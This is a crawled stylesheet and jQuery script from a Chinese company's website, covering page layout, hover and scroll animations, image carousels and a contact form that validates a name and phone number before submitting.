    background: #f7f7f7;
}
.zj-set4 .advantage-div {
    display: flex;
}
.zj-set4 .advantage-div img{
    width: 100%;
}
.zj-set4 .advantage-div .company-advantage {
    flex: 1;
    position: relative;
    /* height: 700px; */
    /* background-size: cover; */
}
.zj-set4 .advantage-div .company-advantage::before{
    width: 100%;
    height: 100%;
    content: '';
    display: block;
    background: #de0011;
    opacity: 0;
    left: 0;
    top: 0;
    transform: scale(0);
    position: absolute;
    transition: all .4s;
}
.zj-set4 .advantage-div .company-advantage:hover::before{
    opacity: .7;
    transform: scale(1)
}
.zj-set4 .advantage-div .conts{
    position: absolute;
    width: 100%;
    text-align: center;
    left: 0;
    top: 50%;
    transform: translateY(-50%)
}
.zj-set4 .advantage-div .conts i{
    width: 37px;
    height: 0px;
    background: url('../images/zj-ss.png') no-repeat center;
    display: block;
    margin: 0 auto 6%;
    transition: all .5s;
    opacity: 0;
}
.zj-set4 .advantage-div .company-advantage:hover .conts i{
    height: 42px;
    opacity: 1;
}
.zj-set4 .advantage-div .conts .tit{
    color: #fff;
}
.zj-set4 .advantage-div .conts .tit h6{
    font-size: 24px;
    color: #fff;
    margin-bottom: 12px;
}
.zj-set4 .advantage-div .conts .tit p{
    opacity: .5;
    font-size: 16px;
}
.zj-set4 .advantage-div .conts .tit::after{
    width: 45px;
    height: 3px;
    display: block;
    content: '';
    background: #fff;
    margin: 26px auto;
}
.zj-set4 .advantage-div .conts .p{
    width: 80%;
    margin: 0 auto;
    color: #fff;
    /* opacity: .7; */
    line-height: 2;
    height: 140px;
}
.zj-set4 .advantage-div .conts ul{
    display: flex;
    justify-content: space-around;
    text-align: left;
    width: 85%;
    margin: 0 auto;
}
.zj-set4 .advantage-div .conts ul li p{
    color: #fff;
    font-size: 30px;
}
.zj-set4 .advantage-div .conts ul li p span{
    font-size: 46px;
}
.zj-set4 .advantage-div .conts ul li h6{
    color: #fff;
    opacity: .7;
    margin-top: 10px;
}
.zj-set4-cont i{
    position: absolute;
    width: 68px;
    height: 68px;
    cursor: pointer;
    background: #fff;
    text-align: center;
    line-height: 68px;
    border-radius: 50%;
    z-index: 2;
    box-shadow: 0 3px 0px #696767;
    font-size: 32px;
    font-family: '宋体';
}
.zj-set4-cont i:hover{
    background: #0263b3;
    color: #fff
}
.zj-set4-cont i.swipernext{
    left: 5%;
    top: 50%;
    margin-top: -34px;
}
.zj-set4-cont i.swiperprev{
    right: 5%;
    top: 50%;
    margin-top: -34px;
}
.zj-set4-ds{
    padding-top: 32px;
    color: #666;
    line-height: 1.6;
    margin-bottom: 80px;
}
.zj-set4-ds .readmore{
    float: right
}
.zj-set4-ys ul{
    display: flex;
    justify-content: center;
}
.zj-set4-ys ul li{
    width: 172px;
    background: #74017e;
    box-sizing: border-box;
    padding: 20px;
    margin: 0 12px;
    text-align: right;
}
.zj-set4-ys ul li .ds{
    text-align: left;
    margin-top: 12px;
}
.zj-set4-ys ul li .ds{
    color: #fff;
}
.zj-set4-ys ul li .ds h5{
    font-size: 14px;
}
.zj-set4-ys ul li .ds h5 span{
    font-size: 32px;
}
.zj-set4-ys ul li .ds p{
    display: flex;
    font-size: 16px;
    white-space: nowrap;
    align-items: center;
    margin-top: 6px;
}
.zj-set4-ys ul li .ds p::after{
    width: 100%;
    height: 1px;
    background: #fff;
    content: '';
    display: block;
    margin-left: 4px;
}
.zj-set5{
    padding: 94px 0 58px;
}
.zj-set5 li{
    border: 1px solid #e6e6e6;
    box-sizing: border-box
}
.zj-set5 .zj-set5-cont{
    padding-bottom: 58px;
}
.zj-set6{
    padding: 130px 0 180px;
    background: url('../images/zj-set6-bj.jpg') no-repeat center;
    background-size: 100% auto
}
.zj-set6 .zj-set6-cont,
.zj-set6 .reform-word-v{
    width: 600px;
}
.zj-set6 .zj-set6-cont{
    font-size: 16px;
    line-height: 1.8;
    color: #fff;
    /* opacity: .7; */
}
.zj-set6 .zj-set6-cont p{
    margin-bottom: 16px;
}
.zj-set6 .reform-word-v b,
.zj-set6 .reform-word-v .tit h6,
.zj-set6 .reform-word-v .tit p{
    color: #fff
}
.zj-set7{
    width: 100%;
}
.zj-set7-cont{
    background: #fff;
    box-sizing: border-box;
    box-shadow: 0 0 10px rgba(0,0,0,.1);
    /* border-radius: 20px */
    padding: 0 6%;
    position: relative;
    z-index: 1;
    margin-top: -66px;
    margin-bottom: 50px;
}
.zj-set7-cont ul{
    display: flex;
    justify-content: space-between;
    padding: 42px 0;
    align-items: center;
}
.zj-set7-cont ul em{
    width: 1px;
    height: 80px;
    background: #e5e5e5
}
.zj-set7-cont ul a{
    display: flex;
    align-items: flex-end;
}
.zj-set7-cont ul a i{
    width: 28px;
    height: 28px;
    line-height: 28px;
    text-align: center;
    border: 1px solid #b9b9b9;
    border-radius: 50%;
    margin-left: 22px;
}
.zj-set7-cont ul a i::before{
    content: '>';
    font-family: '宋体';
}
.zj-set7-cont ul a .tit h6{
    font-size: 24px;
    color: #333333;
    margin-bottom: 8px;
}
.zj-set7-cont ul a .tit p{
    color: #757575
}
.zj-set7-cont ul li:hover .tit h6{
    color: #de0011
}
.zj-set7-cont ul li:hover i{
    background: #de0011;
    color: #fff;
    border-color: #de0011
}
.zj-set8{
    padding: 56px 0 78px;
}
.zj-set8-nav{
    display: flex;
    justify-content: space-between;
    align-items: flex-end
}
.zj-set8-nav .tit h6{
    font-size: 36px;
    color: #333333;
    margin-bottom: 10px;
}
.zj-set8-nav .tit p{
    font-size: 16px;
    color: #757575
}
.zj-set8-nav .a-nav a{
    display: inline-block;
}
.zj-set8-nav .a-nav i{
    width: 1px;
    display: inline-block;
    height: 12px;
    background: #757575;
    vertical-align: middle;
    margin: 0 24px;
}
.zj-set8-nav .a-nav a.on{
    color: #0263b3
}
.zj-set8-cont{
    margin-top: 38px;
}
.zj-set8-page ul{
    display: flex;
    justify-content: space-between
}
.zj-set8-page ul li{
    width: 24%;
}
.zj-set8-page ul li .tit{
    padding-top: 20px;
} 
.zj-set8-page ul li .tit span{
    font-size: 16px;
    color: #666
}
.zj-set8-page ul li img{
    width: 100%;
}
.zj-set8-page ul li .tit h3{
    font-size: 18px;
    color: #333;
    margin-top: 12px;
    line-height: 1.5;
}
.zj-set9{
    background: #f5f5f5;
    padding: 42px 0;
}
.zj-set9 em{
    list-style: none;
    font-style: normal
}
.zj-set9 ul{
    display: flex;
    justify-content: space-between
}
.zj-set9 ul li{
    display: flex;
    align-items: center;
}
.zj-set9 ul li .im{
    width: 65px;
    height: 65px;
    border-radius: 50%;
    border: #0263b3 1px solid;
    display: flex;
    align-items: center;
    justify-content: center;
    margin-right: 12px;
}
.zj-set9 ul li .tit p{
    font-size: 20px;
    color: #333333
}
.zj-set9 ul li .tit p em{
    font-size: 30px;
}
.zj-set9 ul li .tit h6{
    margin-top: 6px;
    color: #7d7d7d
}
footer{
  background: #333333;
  color: #a6a6a6
}
footer dd{
    margin: 0;
    line-height: 2.8;
    font-size: 14px;
}
footer a:hover{
    color: #fff;
}
footer dt{
    font-size: 18px;
    color: #fff
}
footer dt::after{
    width: 18px;
    height: 2px;
    content: '';
    display: block;
    margin: 24px 0 20px;
    background: #0263b3
}
footer ul{
    display: flex;
    justify-content: space-between;
    padding: 60px 0;
}
footer ul i{
    width: 1px;
    height: 200px;
    background: #000000
}
footer ul .dst h6{
    font-size: 32px;
    color: #fff;
    margin-bottom: 10px;
}
footer ul .phone-s{
    display: flex;
}
footer ul .phone-s .psd {
    margin-left: 20px;
}
footer ul .phone-s .psd a{
    display: flex;
    width: 32px;
    height: 32px;
    background: #504f4f;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    margin-bottom: 16px;

}
footer ul .phone-s .psd a:hover{
    background: #0263b3
}
.foot-b{
    line-height: 60px;
    font-size: 14px;
    background: #000000
}
.foot-b .versionCenter{
    display: flex;
    justify-content: space-between
}
.foot-b .versionCenter a{
    display: inline-block;
    margin-left: 6px;
}
.zj-set1{
    padding-bottom: 68px;
}
@media screen and (max-width: 1660px){
    .versionCenter{
        width: 1200px;
    }
    .h_nav li{
        padding: 0 22px;
    }
    .zj-set1 .title h6{
        font-size: 68px;
    }
    .zj-set1 .title > div span{
        font-size: 28px;
    }
    .zj-set1 .title{
        height: 133px;
        background-size: 100% 100%
    }
    .zj-set1-cont{
        width: 948px;
    }
    .zj-set1 .product-center{
        width: 226px;
        height: 728px;
    }
    .zj-set1 .product-center .more{
        line-height: 42px;
    }
    .zj-set1 .down-title ul li{
        font-size: 14px;
    }
    .zj-set1-cont{
        padding-top: 68px;
    }
    .zj-set1-cont .zj-set1-d .tit h6{
        font-size: 28px;
        color: #333;
        border-bottom: 3px solid #e4e5e5;
        padding-bottom: 12px;
    }
    .zj-set1-cont .zj-set1-d ul li p em{
        font-size: 22px;
    }
    .zj-set1-cont .zj-set1-d ul li h5{
        font-size: 14px;
    }
    .readmore{
        margin-top: 0;
    }
    .zj-set6{
        padding: 105px 0 87px;
    }
    .zj-set8{
        padding: 18px 0 48px;
    }
    .zj-set8-page ul li .tit h3{
        font-size: 16px;
    }
    .advantage ul.clearfix li p{
        width: 180px;
        font-size: 14px;
    }
    .advantage ul.clearfix li h6{
        font-size: 20px;
        margin: 16px 0;
    }
    .zj-set4 .advantage-div .conts .p{
        font-size: 14px;
        height: 110px;
    }
    .zj-set4 .advantage-div .conts ul li p span{
        font-size: 38px;
    }
    .zj-set4 .advantage-div .conts .tit h6{
        font-size: 20px;
        margin-bottom: 10px;
    }
    .zj-set4 .advantage-div .conts .tit::after{
        margin: 18px auto;
    }
    .zj-set1 .down-title h6{
        font-size: 14px;
    }
}
.img img{
    width: 100%;
    height: auto;
    transition: all .4s
}
.zj-set8-page ul li:hover img{
    transform: scale(1.1)
}
.zj-set8-page ul li:hover .tit h3{
    color: #0364b3
}
.tnavbox{position:absolute;width:160px;left:50%;margin-left:-80px;top:85%;height:0;padding-top:15px;/* display:none;*/ text-align: center;z-index: 99999999;}
.tnav{ background:#fff; box-shadow:0 0 16px -4px rgba(0,0,0,.3); padding:20px 0 18px; transform:translateY(20px); -webkit-transform:translateY(20px); opacity:0; visibility:hidden; transition:.5s; -webkit-transition:.5s; }
.tnav a{ display:block; color:#666; line-height:35px; border-bottom: 1px solid transparent;-webkit-transition: .3s;
-o-transition: .3s;
transition: .3s;}
.tnav a:hover{ color: #fff; }

.tnav a:hover,.tnav a.on{ background:#0263b3; color:#fff;}

.h_nav li:hover .tnavbox {
    height:100px;
}
.h_nav li:hover .tnavbox .tnav{ transform:translate(0); -webkit-transform:translate(0); opacity:1; visibility:visible; }
.h_nav li .tnavbox i{ position: absolute; width: 20px; height: 4px; background-color: #0263b3; left: 50%; top: 0; margin-left: -10px; }


.all-fixed {
	position: fixed;
	top: 50%;
	margin-top: -140px;
	right: -0px;
	height: 235px;
	z-index: 99999;
	box-sizing: border-box;
	/*display: none;*/
	
}
.all-fixed .f-left{
    position: relative;
    top: 60px;
    float: left;
    width: 0px;
    height: 115px;
    border-top: 10px solid transparent;
    border-right: 25px solid #0263b3 ;
    border-bottom: 10px solid transparent;
    text-align: center;
    font-size: 13px;
    color: #0b2a1a;
    transform: translateX(-25px);
    cursor: pointer;
}
.all-fixed .f-left p{
	position: absolute;
    top: 10px;
    left: 6px;
    line-height: 20px;
    color: #fff;
}
.all-fixed .f-right{
	width: 180px;
	background: #f8fbff;
	/* height: 100%; */
    border: 1px solid #dcdcdc;
	box-sizing: border-box;
	padding-bottom: 20px;
}
.all-fixed .title{
	margin-top: -67px;
	text-align: center;
}
.all-fixed h3{
	font-size: 18px;
	color: #333;
	font-weight: initial;
	text-align: center;
	letter-spacing: 0px;
	line-height: 1;
	margin: 15px 0 20px;
}
.all-fixed h3 span{
	display: block;
	margin-bottom: 5px;
	font-size: 14px;
}

.all-fixed li{
	height: 40px;
	width: 100%;
	box-sizing: border-box;
	padding: 0 15px;
	margin-bottom: 15px;
}
.all-fixed li:last-child{
	margin-bottom: 5px;
}
.all-fixed li a{
	width: 100%;
	height: 100%;
	background: #0263b3 ;
	display: block;
	color: #fff;
	text-align: center;
	font-size: 18px;
	line-height: 40px;
	transition: .3s;
	border-radius: 5px;
}
.all-fixed li a:hover{
	color: #fff;
}
.all-fixed li a img{
	height: 25px;
	margin-right: 10px;
	border: 0;
	vertical-align: middle; 
	margin-top: -5px;
}

.h_p .h_ss{
    position: relative;
}
.h_p .h_ss:hover .h_v_index{
    width: 286px;
}
.h_v_index{
    position: absolute;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    width: 0px;
    transition: all .5s;
    overflow: hidden;
}
.ss-index{
    display: inline-block;
    vertical-align: middle;
    width: 286px;
    background: #ffffff;
    line-height: 40px;
    border-radius: 6px;
    padding: 0 10px;
    border: 1px solid #e1e1e1;
    border-radius: 6px;
    position: relative;
    overflow: hidden;
    font-size: 14px;
    font-weight: normal;
}
.ss-index .text{
    display: block;
    /* padding: 0 10px; */
    line-height: 38px;
    width: calc(100% - 40px);
}
 .ss-index .submit{
    position: absolute;
    right: 0;
    top: 0;
    height: 40px;
    width: 40px;
    background: url('../images/ss-ds.png') no-repeat center;
    background-color: #0263b3;
}

.h_f_wx{
    position: absolute;
    width: 100px;
    left: 50%;
    top: 35px;
    transform: translateX(-50%);
    z-index: 2;
    overflow: hidden;
    height: 0;
    transition: all .5s;
}
.h_f_wx img{
    width: 100% !important;
    height: 100px !important;
}
.h_weixin:hover .h_f_wx{
height: 100px;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.wft-auto.com/weboms/Template/pc_web/statics/js/common.js
body_size: 4187
content:
$(function () {
    // 鼠标hover效果添加
    $('.com-img-big li, .index-news .main .left .top')
    .addClass('hover-img-big');
    $('.com-color li')
    .addClass('hover-color');
    $('.com-center-img li')
    .addClass('center-img-hover');
    $('a.com-more, .index-product .main .nav .more, .contact-form .more a, .index-about .txt .more')
    .addClass('hvr-bg-move2');
    $('.footer .phone .form .foot .submit')
    .addClass('hvr-bg-move');
    $('.case-position .back')
    .addClass('btn-hvr btn-hvr0');
    $('.position .nav a')
    .addClass('btn-hvr btn-hvr1');
    $('')
    .addClass('btn-hvr btn-hvr8');
    $('.index-about .main .txt .more')
    .addClass('hover-left-move');
    $('.com-hvr1 li')
    .addClass('hvr1');
    $('')
    .addClass('hor-top-show');

    $('.bamouse').click(function(){
        $("html,body").animate({scrollTop: $('.index-banner').height()},800,"swing");
    });

    // 滚动效果添加
    $('.footer, .about-title h3, .index-info .title h3, .index-nav, .index-product .main, .page-title h3, .index-title h3, .index-about .main, .index-news .main, .lr-ti li, .research .res1, .contact-form textarea, #map')
    .addClass('wow fadeInUp');
    $('.index-about .more, .research .res2, .pro-detail .img, .service .side, .contact .left')
    .addClass('wow fadeInLeft');
    $('.lr-ti li .img, .service .main, .contact .right, .pro-detail .txt, .contact-all .main .row .txt, .contact-message .main .img')
    .addClass('wow fadeInRight');

    // 滚动效果添加
    $('.about-title p, .page-title p, .index-info .title p, .index-title p')
    .addClass('wow fadeInUp').attr('data-wow-delay', '.2s');
    $('.about-info .main .txt')
    .addClass('wow fadeInLeft').attr('data-wow-delay', '.2s');
    $('.contact .right p')
    .addClass('wow fadeInRight').attr('data-wow-delay', '.2s');

    // 滚动效果添加
    $('.index-about .info .img')
    .addClass('wow fadeInUp').attr('data-wow-delay', '.4s');
    $('')
    .addClass('wow fadeInLeft').attr('data-wow-delay', '.4s');
    $('.contact .right .qrcode')
    .addClass('wow fadeInRight').attr('data-wow-delay', '.4s');

    // 滚动效果添加
    $('.com-wow1 li, .about-nav a, .research .res3 li').each(function() {
        $(this).addClass('wow fadeInUp').attr('data-wow-delay', ($(this).index()*2) / 10 + 's');
    });
    $('.com-wow2 li').each(function() {
        $(this).addClass('wow fadeInUp').attr('data-wow-delay', ($(this).index()%2*2) / 10 + 's');
    });
    $('.com-wow3 li').each(function() {
        $(this).addClass('wow fadeInUp').attr('data-wow-delay', ($(this).index()%3*2) / 10 + 's');
    });
    $('.com-wow4 li, .footer .nav dl').each(function() {
        $(this).addClass('wow fadeInUp').attr('data-wow-delay', ($(this).index()%4*2) / 10 + 's');
    });
    $('.com-wow5 li').each(function() {
        $(this).addClass('wow fadeInUp').attr('data-wow-delay', ($(this).index()%5*2) / 10 + 's');
    });

    // 滚动效果初始化
    new WOW({offset: 200}).init();
    // window.scrollReveal = new scrollReveal({ reset: false, move: '50px' });

    // 数字自动增长
    if ($('.counter').length) {
        var counter = $('.counter');
        counter.waypoint(function (direction) {
          if (direction == 'down') {
            counter.countTo();
          }
        }, { offset: '64%'});
      }

    // 手机导航
    $('.header-m .head-nav-bars').on('click', function(){
        $(this).find('span').toggleClass('active');
        $('.header-m .nav').toggleClass('active');
    });
    $('.header-m .nav').on('click', function(){
        $(this).removeClass('active');
        $('.header-m .head-nav-bars span').removeClass('active');
    });

    $('.header .nav li').bgmove();

    // 公共切换
    $('.com-show .com-show-nav').find('.a').on('mousemove', function(){
        $(this).addClass('active').siblings().removeClass('active');
        $(this).parents('.com-show').find('.com-show-item').eq($(this).index()).addClass('active').siblings().removeClass('active');
    });

    // 点击返回顶部
    $('.go-top').on('click', function(){
        $('body,html').animate({ scrollTop:0 }, "fast");
    });

    // 相册放大效果初始化
    $('.imgs-btn').click(function() {
        layer.photos({
          photos: $(this).parent().get(0),
          anim: 5
        });
    });

    // 点击播放视频
    $('.video-btn').click(function() {
        var vlink = $(this).data('link');
        layer.open({
            type: 2,
            title: false,
            area: ['800px', '600px'],
            shade: 0.8,
            closeBtn: 0,
            shadeClose: true,
            content: vlink
        });
    });

    // 页面滚动事件
    $(window).scroll(function () {
        if($(window).scrollTop() > 500){
            $('.go-top').fadeIn(500);
        }
        else{
            $('.go-top').fadeOut(500);
        }
        if($(window).scrollTop() > 200){
            $('.header .nav-button').addClass('top');
        }
        else{
            $('.header .nav-button').removeClass('top');
        }
    });

    // 二级导航栏锚点点击切换
    $('').on('click',function(e){
        if (this.href.split('#')[1]) {
            e.preventDefault();
            $(this).addClass('active').siblings().removeClass('active');
            $('body,html').animate({
                scrollTop: $('#'+this.href.split('#')[1].toString()).offset()
            }, 0);
        }
    });
    // 底部二级导航点击切换
    $('.footer .nav .active a').on('click',function(e){
        if (this.href.split('#')[1]) {
            $('body,html').animate({
                scrollTop: $('#'+this.href.split('#')[1].toString()).offset().top
            }, 1);
        }
    });

    // url锚点获取
    if(window.location.hash){
        $('body,html').animate({
            scrollTop: $(window.location.hash.toString()).offset().top
        }, 1);
    }

	// 初始化轮播
    var index_banner = new Swiper('.index-banner', {
        autoplay: true,
        navigation: {
            prevEl: '.index-banner .swiper-button-prev',
            nextEl: '.index-banner .swiper-button-next'
        },
        pagination: {
            el: '.index-banner .swiper-pagination',
            clickable :true,
        },
     });
    $('.index-place .com-show-item').each(function(index){
        var place_swiper = []
        place_swiper[index] = new Swiper ($(this).find('.swiper-container')[1], {
            slidesPerView : 'auto',
            observer:true,
            observeParents:true
        })
        new Swiper ($(this).find('.swiper-container')[0], {
            slidesPerView : 1,
            observer:true,
            observeParents:true,
            scrollbar: {
                el: $(this).find('.swiper-scrollbar')[0],
            },
            thumbs: {
                swiper: place_swiper[index]
            },
            navigation: {
                prevEl: $(this).find('.swiper-button-prev')[0],
                nextEl: $(this).find('.swiper-button-next')[0]
            }
        })
    });
    var inde_case = new Swiper ('.index-case .swiper-container', {
        slidesPerView : 'auto',
        autoplay: true,
        navigation: {
            prevEl: '.index-case .swiper-button-prev',
            nextEl: '.index-case .swiper-button-next'
        }
     });
    var inde_team = new Swiper ('.index-team .swiper-container', {
        slidesPerView : 'auto',
        autoplay: true,
        navigation: {
            prevEl: '.index-team .swiper-button-prev',
            nextEl: '.index-team .swiper-button-next'
        }
     });
    var product = new Swiper ('.product .swiper-container', {
        slidesPerView : 'auto',
        autoplay: true,
        navigation: {
            prevEl: '.product .swiper-button-prev',
            nextEl: '.product .swiper-button-next'
        }
     });
    var list = new Swiper ('.pro-detail .list .swiper-container', {
        slidesPerView : 4,
        spaceBetween : 10,
        watchSlidesVisibility: true,
     });
    var detail = new Swiper ('.pro-detail .big .swiper-container', {
        slidesPerView : 1,
        thumbs: {
            swiper: list
        },
        navigation: {
            prevEl: '.pro-detail .swiper-button-prev',
            nextEl: '.pro-detail .swiper-button-next'
        }
     });

});

// 点击切换当前
;(function($, window, document,undefined){
    $.fn.toggleOn = function (target) {
        $(this).on('click', function(){
            $(this).addClass('active').siblings().removeClass('active');
            if(target) {
                target.eq($(this).index()).addClass('active').siblings().removeClass('active');
            }
        });
    }
})(jQuery, window, document);

// 点击加载更多
;(function($, window, document,undefined){
    $.fn.getMore = function(btn,num,loadNum,speed){
            var sum = $(this).find("li").hide().size();
            if(num >= sum) btn.hide();
            $(this).find("li:lt(" + num + ")").show();
            that = $(this);
            btn.on("click",function(){
                num += loadNum;
                that.find("li:lt(" + num + ")").slideDown(speed?speed:400);
                if(num >= sum) $(this).hide();
            });
        }
})(jQuery, window, document);

function checkForm(e) {
    var $form = $(e).parents('.J_ajaxForms');
    var name = $form.find('[name="name"]').val();
    var shouji = $form.find('[name="shouji"]').val();
    var introduce = $form.find('[name="introduce"]').val();
    if (introduce == '') {
        $form.find('[name="introduce"]').val('咨询');
    }
    if (name == '') {
        alert('请填写您的姓名');
        return false;
    }
    if (shouji == '') {
        alert('请填写您的电话');
        return false;
    }
    submitForm($form);
}

function submitForm($form) {
    $.ajax({
        type: "POST",
        url: $form.attr('action'),
        data: $form.serialize(),
        success: function(msg) {
            var res = JSON.parse(msg);
            if (res.status == 1) {
                alert("谢谢您的留言，我们会尽快与您联系.");
                window.location.reload();
            } else {
                alert(res.txt);
            }
        }
    });
}


// 默认动画效果修改
;(function(h) {
    h.extend(h.easing, {
        easein: function(d, a, e, b, c) {
            return b * (a /= c) * a + e
        },
        easeinout: function(d, a, e, b, c) {
            if (a < c / 2) return 2 * b * a * a / (c * c) + e;
            d = a - c / 2;
            return - 2 * b * d * d / (c * c) + 2 * b * d / c + b / 2 + e
        },
        easeout: function(d, a, e, b, c) {
            return - b * a * a / (c * c) + 2 * b * a / c + e
        },
        expoin: function(d, a, e, b, c) {
            d = 1;
            b < 0 && (d *= -1, b *= -1);
            return d * Math.exp(Math.log(b) / c * a) + e
        },
        expoout: function(d, a, e, b, c) {
            d = 1;
            b < 0 && (d *= -1, b *= -1);
            return d * ( - Math.exp( - Math.log(b) / c * (a - c)) + b + 1) + e
        },
        expoinout: function(d, a, e, b, c) {
            d = 1;
            b < 0 && (d *= -1, b *= -1);
            return a < c / 2 ? d *
            Math.exp(Math.log(b / 2) / (c / 2) * a) + e: d * ( - Math.exp( - 2 * Math.log(b / 2) / c * (a - c)) + b + 1) + e
        },
        bouncein: function(d, a, e, b, c) {
            return b - jQuery.easing.bounceout(d, c - a, 0, b, c) + e
        },
        bounceout: function(d, a, e, b, c) {
            return (a /= c) < 1 / 2.75 ? b * 7.5625 * a * a + e: a < 2 / 2.75 ? b * (7.5625 * (a -= 1.5 / 2.75) * a + 0.75) + e: a < 2.5 / 2.75 ? b * (7.5625 * (a -= 2.25 / 2.75) * a + 0.9375) + e: b * (7.5625 * (a -= 2.625 / 2.75) * a + 0.984375) + e
        },
        bounceinout: function(d, a, e, b, c) {
            return a < c / 2 ? jQuery.easing.bouncein(d, a * 2, 0, b, c) * 0.5 + e: jQuery.easing.bounceout(d, a * 2 - c, 0, b, c) * 0.5 + b * 0.5 + e
        },
        elasin: function(d,
        a, e, b, c) {
            var d = 1.70158,
            f = 0,
            g = b;
            if (a == 0) return e;
            if ((a /= c) == 1) return e + b;
            f || (f = c * 0.3);
            g < Math.abs(b) ? (g = b, d = f / 4) : d = f / (2 * Math.PI) * Math.asin(b / g);
            return - (g * Math.pow(2, 10 * (a -= 1)) * Math.sin((a * c - d) * 2 * Math.PI / f)) + e
        },
        elasout: function(d, a, e, b, c) {
            var d = 1.70158,
            f = 0,
            g = b;
            if (a == 0) return e;
            if ((a /= c) == 1) return e + b;
            f || (f = c * 0.3);
            g < Math.abs(b) ? (g = b, d = f / 4) : d = f / (2 * Math.PI) * Math.asin(b / g);
            return g * Math.pow(2, -10 * a) * Math.sin((a * c - d) * 2 * Math.PI / f) + b + e
        },
        elasinout: function(d, a, e, b, c) {
            var d = 1.70158,
            f = 0,
            g = b;
            if (a == 0) return e;
            if ((a /=
            c / 2) == 2) return e + b;
            f || (f = c * 0.3 * 1.5);
            g < Math.abs(b) ? (g = b, d = f / 4) : d = f / (2 * Math.PI) * Math.asin(b / g);
            return a < 1 ? -0.5 * g * Math.pow(2, 10 * (a -= 1)) * Math.sin((a * c - d) * 2 * Math.PI / f) + e: g * Math.pow(2, -10 * (a -= 1)) * Math.sin((a * c - d) * 2 * Math.PI / f) * 0.5 + b + e
        },
        backin: function(d, a, e, b, c) {
            return b * (a /= c) * a * (2.70158 * a - 1.70158) + e
        },
        backout: function(d, a, e, b, c) {
            return b * ((a = a / c - 1) * a * (2.70158 * a + 1.70158) + 1) + e
        },
        backinout: function(d, a, e, b, c) {
            d = 1.70158;
            return (a /= c / 2) < 1 ? b / 2 * a * a * (((d *= 1.525) + 1) * a - d) + e: b / 2 * ((a -= 2) * a * (((d *= 1.525) + 1) * a + d) + 2) + e
        },
        linear: function(d, a, e, b, c) {
            return b * a / c + e
        }
    })
})(jQuery);

// 背景相对移动动画封装
;(function($, window, document,undefined){
    $.fn.bgmove = function (options) {
        var defaults = {
            speed: 500,
            fx: 'backout'
        }
        var last = $(this).parent().find('.active');
        var bg = $(this).parent().find('.bg');

        options = $.extend({}, defaults, options);

        var move = function(target) {
            bg.stop().animate({
                    left: target.position()&& target.position().left + parseInt(target.css('marginLeft')),
                    width: target.outerWidth()
                },
                options.speed,
                options.fx
            );
        }
        $(this).on('mousemove', function(){
           move($(this));
        });
        $(this).parent().on('mouseleave', function(){
            move(last);
        });
        $(window).resize(function() {
            move(last);
        });
        move(last);
    }
})(jQuery, window, document);
